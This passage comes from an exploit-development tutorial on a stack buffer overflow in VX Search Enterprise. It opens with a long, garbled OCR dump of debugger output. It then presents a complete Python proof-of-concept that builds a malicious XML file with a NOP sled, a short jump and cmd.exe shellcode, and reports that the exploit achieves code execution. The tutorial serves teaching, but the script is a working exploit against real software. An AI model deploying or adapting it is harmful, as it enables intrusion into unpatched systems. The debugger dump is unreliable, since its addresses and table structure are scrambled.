| 1122880         90         NOP           1122882         90         NOP           1122883         90         NOP           1122884         90         NOP           1122885         90         NOP           1122885         90         NOP           1122886         90         NOP           1122887         90         NOP           1122888         90         NOP           1122889         90         NOP           1122889         90         NOP           1122889         90         NOP           1122880         CC         INT3           1122881         CC         INT3           1122882         CC         INT3           1122884         CC         INT3           1122890         CC         INT3           1122891         CC         INT3           1122892         CC         INT3           1122893         CC         INT3           1122894         CC         INT3           1122895         CC         INT3           1122896         CC         INT3           1122897         CC         INT3                                                                                                    |                 |                                                                                                    |              | anns<br>INTS<br>INTS | Ø012287A<br>Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | l e n  | ıtw   | h d | срk   | b z | I | s ? | 2 |
| 1122881     90     NOP       1122882     90     NOP       1122883     90     NOP       1122885     90     NOP       1122885     90     NOP       1122885     90     NOP       1122887     90     NOP       1122888     90     NOP       1122889     90     NOP       1122889     90     NOP       1122889     90     NOP       1122880     CC     INT3       1122882     CC     INT3       1122882     CC     INT3       1122882     CC     INT3       1122882     CC     INT3       1122884     CC     INT3       1122885     CC     INT3       1122884     CC     INT3       1122892     CC     INT3       1122892     CC     INT3       1122894     CC     INT3       1122895     CC     INT3       1122896     CC     INT3       1122897     CC     INT3       1122898     CC     INT3       1122899     CC     INT3       1122894     CC     INT3       1122895     CC     INT3       1122896 <th></th> <th></th> <th></th> <th>0<br/>INT3<br/>INT3<br/>INT5<br/>INT3<br/>INT5<br/>INT5</th> <th>Ø012287A<br/>O012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h d</th> <th>ср k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    |                 |                                                                                                    |              | 0<br>INT3<br>INT3<br>INT5<br>INT3<br>INT5<br>INT5                                                                                                    | Ø012287A<br>O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | l e n  | n t w | h d | ср k  | b z | I | s ? |   |
| 1122883     90     NOP       1122884     90     NOP       1122885     90     NOP       1122887     90     NOP       1122887     90     NOP       1122887     90     NOP       1122887     90     NOP       1122887     CC     INT3       1122888     CC     INT3       1122880     CC     INT3       1122882     CC     INT3       1122885     CC     INT3       1122886     CC     INT3       1122887     CC     INT3       1122882     CC     INT3       1122882     CC     INT3       1122882     CC     INT3       1122892     CC     INT3       1122892     CC     INT3       1122894     CC     INT3       1122895     CC     INT3       1122897     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       112289                                                                                                    |                 |                                                                                                    |              | Ø<br>INT3<br>INT3<br>INT5<br>INT3<br>INT5<br>INT5                                                                                                    | <pre>&gt; ↓ → →<br/>0012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</pre> | l e n  | n t w | h d | ср k  | b z | I | s ? |   |
| 1122885       90       NOP         1122887       90       NOP         1122887       90       NOP         1122888       90       NOP         1122887       90       NOP         1122888       90       NOP         1122888       CC       INT3         1122882       CC       INT3         1122882       CC       INT3         1122885       CC       INT3         1122886       CC       INT3         1122887       CC       INT3         1122886       CC       INT3         1122887       CC       INT3         1122889       CC       INT3         1122892       CC       INT3         1122893       CC       INT3         1122894       CC       INT3         1122895       CC       INT3         1122896       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898 <t< th=""><th></th><th></th><th></th><th>Ø<br/>INT3<br/>INT3<br/>INT5<br/>INT3<br/>INT5<br/>INT5</th><th>Ø012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th><th>l e n</th><th>n t w</th><th>h d</th><th>ср k</th><th>b z</th><th>r</th><th>s ?</th><th></th></t<>                                                                                                    |                 |                                                                                                    |              | Ø<br>INT3<br>INT3<br>INT5<br>INT3<br>INT5<br>INT5                                                                                                    | Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h d | ср k  | b z | r | s ? |   |
| 3122887       90       NOP         3122889       90       NOP         3122889       90       NOP         3122884       CC       INT3         3122885       CC       INT3         3122886       CC       INT3         3122887       CC       INT3         3122880       CC       INT3         3122887       CC       INT3         3122887       CC       INT3         3122887       CC       INT3         3122887       CC       INT3         3122890       CC       INT3         3122891       CC       INT3         3122892       CC       INT3         3122893       CC       INT3         3122895       CC       INT3         3122895       CC       INT3         3122895       CC       INT3         3122896       CC       INT3         3122897       CC       INT3         3122898       CC       INT3         3122897       CC       INT3         3122898       CC       INT3         3122897       CC       INT3         3122898                                                                                                    |                 | 2289F0<br>2289F0<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>228860<br>228877<br>228870<br>228870<br>228880<br>228880<br>228800<br>228800<br>2288800<br>2288800<br>228800<br>228800<br>228800000000                                                                                                    |              | INT3           INT3           INP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP           NOP                                                                                                    | Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | ntw   | h d | срk   | b z | I | s ? |   |
| 1122889       90       NOP         1122888       CC       INT3         1122888       CC       INT3         1122880       CC       INT3         1122880       CC       INT3         1122882       CC       INT3         1122882       CC       INT3         1122884       CC       INT3         1122895       CC       INT3         1122896       CC       INT3         1122897       CC       INT3         1122895       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122898       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122894                                                                                                    |                 | 2289F0<br>2289F0<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>228860<br>228860<br>228860<br>22887<br>22887<br>22888<br>228887<br>22888<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>22887<br>22887<br>22887<br>22887<br>22887<br>22887<br>22887<br>22887<br>22887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>228887<br>22887<br>22887<br>22887                                |              | INT3           INT3           INOP           NOP                                                                                                    | Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h d | ср k  | b z | I | s ? |   |
| 11/22004     CC     11/13       11/22088     CC     11/13       11/22088     CC     11/13       11/22088     CC     11/13       11/22089     CC     11/13       11/22090     CC     11/13       11/22090     CC     11/13       11/22090     CC     11/13       11/22090     CC     11/13       11/22091     CC     11/13       11/22092     CC     11/13       11/22093     CC     11/13       11/22094     CC     11/13       11/22095     CC     11/13       11/22096     CC     11/13       11/22097     CC     11/13       11/22096     CC     11/13       11/22097     CC     11/13       11/22096     CC     11/13       11/22097     CC     11/13       11/22098     CC     11/13       11/22090     CC     11/13       11/22090     CC     11/13       11/22090     CC     11/13       11/22091     CC     11/13       11/22092     CC     11/13       11/22094     CC     11/13       11/22094     CC     11/13       11/22094                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INDP           NOP           NOP                                                                                                    | Ø012287A<br>O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | l e n  | n t w | h d | срk   | b z | I | s ? |   |
| 112288C     CC     INTS       112288E     CC     INTS       112288F     CC     INTS       1122890     CC     INTS       1122891     CC     INTS       1122892     CC     INTS       1122893     CC     INTS       1122894     CC     INTS       1122895     CC     INTS       1122896     CC     INTS       1122897     CC     INTS       1122898     CC     INTS       11228997     CC     INTS       11228980     CC     INTS       11228997     CC     INTS       11228980     CC     INTS       11228981     CC     INTS       11228982     CC     INTS       11228984     CC     INTS       11228985     CC     INTS       11228986     CC     INTS       11228987     CC     INTS       11228982     CC     INTS       1122894     CC     INTS       1122895     CC     INTS       1122895     CC     INTS       1122894     CC     INTS       1122894     CC     INTS       11228941     CC     INTS                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INDP           NOP           NOP                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h d | ср k  | b z | I | s ? |   |
| M12288E       CC       INT3         M12288F       CC       INT3         M122890       CC       INT3         M122891       CC       INT3         M122892       CC       INT3         M122893       CC       INT3         M122894       CC       INT3         M122895       CC       INT3         M122896       CC       INT3         M122897       CC       INT3         M122896       CC       INT3         M122897       CC       INT3         M122898       CC       INT3         M122899       CC       INT3         M122899       CC       INT3         M122899       CC       INT3         M122899       CC       INT3         M122890       CC       INT3         M122890       CC       INT3         M122895       CC       INT3         M122896       CC       INT3         M122897       CC       INT3         M122898       CC       INT3         M122898       CC       INT3         M122898       CC       INT3         M1228841                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT4           INT5           INT5           INT5           INT3                                                                                                    | <pre>&gt; ↓ → →<br/>0012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</pre> | l e n  | n t w | h d | ср k  | b z | I | s ? |   |
| 1122890       CC       INT3         1122891       CC       INT3         1122893       CC       INT3         1122894       CC       INT3         1122895       CC       INT3         1122894       CC       INT3         1122895       CC       INT3         1122896       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122897       CC       INT3         1122898       CC       INT3         1122899       CC       INT3         1122898       CC       INT3         1122899       CC       INT3         1122890       CC       INT3         1122892       CC       INT3         1122892       CC       INT3         1122892       CC       INT3         1122895       CC       INT3         1122896       CC       INT3         1122897       CC       INT3         1122880       CC       INT3         1122881       CC       INT3         1122882       INT3         1122840       CC                                                                                                    |                 |                                                                                                    |              | INT3           INT3                                                                                                    | Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h ( | ср k  | b z | I | s ? |   |
| 1122892     CC     INT3       1122893     CC     INT3       1122894     CC     INT3       1122895     CC     INT3       1122897     CC     INT3       1122898     CC     INT3       1122897     CC     INT3       1122898     CC     INT3       1122897     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122898     CC     INT3       1122897     CC     INT3       1122897     CC     INT3       1122897     CC     INT3       1122880     CC     INT3       1122840     CC     INT3       1122841     CC     INT3                                                                                                    |                 |                                                                                                    |              | INT3       INT3                                                                                                    | Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 1122895     CC     11113       1122895     CC     1NT3       1122896     CC     1NT3       1122897     CC     1NT3       1122898     CC     1NT3       1122899     CC     1NT3       1122899     CC     1NT3       1122899     CC     1NT3       1122899     CC     1NT3       1122899     CC     1NT3       1122890     CC     1NT3       1122890     CC     1NT3       1122890     CC     1NT3       1122895     CC     1NT3       1122896     CC     1NT3       1122897     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3       1122898     CC     1NT3                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           NOP           NOP           NOP <th>O012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h</th> <th>ср k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 1122895     CC     INTS       1122896     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122898     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122898     CC     INTS       1122898     CC     INTS       1122898     CC     INTS       1122895     CC     INTS       1122896     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122897     CC     INTS       1122898     CC     INTS       1122897     CC     INTS                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           NOP           NOP           NOP </th <th>O012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h (</th> <th>e P k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h ( | e P k | b z | I | s ? |   |
| 3122897     CC     INT3       3122898     CC     INT3       3122894     CC     INT3       312289A     CC     INT3       312289B     CC     INT3       312289C     CC     INT3       312289C     CC     INT3       312289C     CC     INT3       312289C     CC     INT3       312289C     CC     INT3       312289F     CC     INT3       312289F     CC     INT3       312289F     CC     INT3       312288F     CC     INT3       312288F     CC     INT3       312288F     CC     INT3                                                                                                    |                 |                                                                                                    |              | INT3           INT3                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 1122899     CC     ÎNTă       112289A     CC     INTă       112289B     CC     INTă       112289C     CC     INTă       112289C     CC     INTă       112289C     CC     INTă       112289C     CC     INTă       112289C     CC     INTă       112289F     CC     INTă       112289F     CC     INTă       112288F     CC     INTă       112288F     CC     INTă       112288F     CC     INTă       112288F     CC     INTă                                                                                                    |                 |                                                                                                    |              | INT3           INT3                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h ( | ср k  | b z | I | s ? |   |
| 112289B CC INT3<br>112289C CC INT3<br>112289C CC INT3<br>112289C CC INT3<br>112289F CC INT3<br>112288F CC INT3<br>1122880 CC INT3<br>1122880 CC INT3                                                                                                    |                 |                                                                                                    |              | INT3           INT3                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 112289C CC INTS<br>112289E CC INTS<br>112289F CC INTS<br>112289F CC INTS<br>1122840 CC INTS<br>1122841 CC INTS                                                                                                    |                 |                                                                                                    |              | INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         INT3         NOP         NOP                                                                                                    | OUI2287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 12289E_CCINTS<br>112289F_CCINTS<br>11228A0_CCINTS<br>11228A1_CCINTS                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           NOP           NOP           NOP </th <th>OUI2287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h</th> <th>ср k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    | OUI2287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |
| 01228A0 CC INT3<br>01228A1 CC INT3                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           NOP           NOP <th>OUI2287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h</th> <th>e P k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    | OUI2287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | e P k | b z | I | s ? |   |
|                                                                                                    |                 |                                                                                                    |              | INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           INT3           NOP           NOP           NOP </th <th>O012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th> <th>l e n</th> <th>n t w</th> <th>h</th> <th>ср k</th> <th>b z</th> <th>I</th> <th>s ?</th> <th></th>                                                                                                    | O012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                             | l e n  | n t w | h   | ср k  | b z | I | s ? |   |

• Press F9 to run the rest of the instructions and we are now sliding down our NOP sled until... Bam! We hit the mock shellcode and successfully hopped over the bad portion of the buffer.  Remember to delete the hardware breakpoint so it doesn't keep pausing during future debug sessions by clicking on Debug → Hardware breakpoints then press Delete 1.

| Hard | Hardware breakpoints 🛛 🔀 |      |             |          |          |  |  |  |  |  |  |  |  |  |
|------|--------------------------|------|-------------|----------|----------|--|--|--|--|--|--|--|--|--|
| #    | Base                     | Size | Stop on     |          |          |  |  |  |  |  |  |  |  |  |
| 1    | 00122868                 |      | Execute     | Follow 1 | Delete 1 |  |  |  |  |  |  |  |  |  |
| 2    |                          |      |             | Follow 2 | Delete 2 |  |  |  |  |  |  |  |  |  |
| 3    |                          |      |             | Follow 3 | Delete 3 |  |  |  |  |  |  |  |  |  |
| 4    |                          |      |             | Follow 4 | Delete 4 |  |  |  |  |  |  |  |  |  |
|      |                          |      |             |          | ОК       |  |  |  |  |  |  |  |  |  |
|      | 0700 07000               | 000  | HOLL DOWNED |          | CT1, LOA |  |  |  |  |  |  |  |  |  |

Pretty cool to see it in action, eh? That's the wonder of dynamic analysis and debuggers, you can dissect piece-by-piece a program as it's running then bring it back to life when it dies, like some kind of mad scientist.



#### Step 5: Insert shellcode and confirm code execution

The shellcode we will be using is one that opens up a command prompt (cmd.exe) and terminates the program that opened it, we're getting it from shell-storm. Our plan now is to replace our mock shellcode with the real deal and see if it runs. So, let's plug it into our script and test it out:



vxsearch\_poc.py #4

```
import struct
BUF SIZE = 2000
                                          # Set a consistent total buffer size
junk = " x41" * 1536
                                         # 1536 bytes to hit EIP
eip = struct.pack("<L", 0x7c836a78)  # Use little-endian to format address 0x</pre>
nops = "\setminus x90"*24
                                         # 24 byte NOP sled to get to shellcode
jump = "\xEB\x10"
                                        # 16 byte short jump over interrupted se
nops2 = "x90"*16+"x90"*16
                                         # 16 byte NOPs to get to jump landing +
# Command prompt (cmd.exe) shellcode + process exit (195 bytes)
shellcode = "\xFC\x33\xD2\xB2\x30\x64\xFF\x32\x5A\x8B"
shellcode += "\x52\x0C\x8B\x52\x14\x8B\x72\x28\x33\xC9"
shellcode += "\xB1\x18\x33\xFF\x33\xC0\xAC\x3C\x61\x7C"
shellcode += "\x02\x2C\x20\xC1\xCF\x0D\x03\xF8\xE2\xF0"
shellcode += "\x81\xFF\x5B\xBC\x4A\x6A\x8B\x5A\x10\x8B"
shellcode += \frac{x12}{x75} \times DA \times B \times 53 \times 3C \times 03 \times FF \times 72
shellcode += "\x34\x8B\x52\x78\x03\xD3\x8B\x72\x20\x03"
shellcode += "\xF3\x33\xC9\x41\xAD\x03\xC3\x81\x38\x47"
shellcode += \frac{x65}{x74} \times \frac{50}{x75} \times \frac{x67}{x76}
shellcode += "\x63\x41\x75\xEB\x81\x78\x08\x64\x64\x72"
shellcode += "\x65\x75\xE2\x49\x8B\x72\x24\x03\xF3\x66"
shellcode += \x8B\x0C\x4E\x8B\x72\x1C\x03\xF3\x8B\x14"
shellcode += "\x8E\x03\xD3\x52\x68\x78\x65\x63\x01\xFE"
shellcode += "\x4C\x24\x03\x68\x57\x69\x6E\x45\x54\x53"
shellcode += \frac{xFF}xD2x68x63x6Dx64x01xFE}x4Cx24
shellcode += "\x03\x6A\x05\x33\xC9\x8D\x4C\x24\x04\x51"
shellcode += "\xFF\xD0\x68\x65\x73\x73\x01\x8B\xDF\xFE"
shellcode += "\x4C\x24\x03\x68\x50\x72\x6F\x63\x68\x45"
shellcode += \frac{x78}{x69} \times 74 \times 54 \times FF \times 74 \times 24 \times 20 \times FF \times 54
shellcode += \frac{x24}{x20}x57
# Mix it all together and baby, you've got a stew going!
exploit = junk + eip + nops + jump + nops2 + shellcode
fill = "\x43"*(BUF_SIZE-len(exploit)) # Calculate number of filler bytes to us
buf = exploit + fill
                                  # Combine everything together for exploi
xml payload = '<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf</pre>
try:
   f = open("C:\\payload.xml", "wb") # Exploit output will be written to C di
                                         # Write entirety of buffer out to file
   f.write(xml payload)
                                          # Close file
   f.close()
    print "\nVX Search Enterprise JMP Stack Buffer Overflow Exploit"
    print "\nExploit written successfully!"
    print "Buffer size: " + str(len(buf)) + "\n" # Buffer size sanity check to e
except Exception, e:
    print "\nError! Exploit could not be generated, error details follow:\n"
    print str(e) + "\n"
```

You can see that we added in the cmd.exe shellcode and we now have our final payload. Perform the usual dance of CtrI-F2 to restart and F9 to start the vulnerable program with Immunity attached, load in the generated XML payload file and presto! The program terminated and we have a brand new command prompt open. Hooray for working payloads!



#### **Reflections and lessons learned**

Let's look back at what we just did and see what lessons can be learned:

- You will run into problems during exploit development and that's OK
  - Rarely will you be presented with a completely ideal environment for your exploit to run. Code you write for exploiting software is by definition, *NOT SUPPOSED TO BE THERE*. It is a foreign invader and you cannot expect everything to be arranged perfectly for your payload.
  - Be ready to experience problems and learn to be comfortable with things not going as planned, then think of ways to compensate and emerge victorious.
- Every program has a unique personality
  - I didn't expect to find a random chunk of code that interrupted my shellcode, but that's sort of the fun thing about exploit development. You learn to see every piece of software like a quirky character that has its own flaws and personality, meaning each case is more or less unique.
- Assembly language is very helpful to know
  - Because we knew assembly language, we were able to pull the JMP instruction from our bag of tricks and use it to get around the section of code that was interrupting our payload.
  - Having an intimate knowledge of assembly and how instructions can be combined to get your exploit to run will give you a big advantage as an exploit developer.
- Exploit development largely consists of coming up with hypotheses and testing them
  - You can see that much of the process from Part 1 carried over, we had a hunch about what we might be able to do with our vulnerable program and then we tested it with a script. Based on the results, we asked more questions and tested them again with additions to the script. And so on until we had a final script and a final question, will this get me arbitrary code execution? And the final answer was yes!

• If you stick with this process of generating hypotheses and testing them, while also staying curious, you will usually come out ahead.

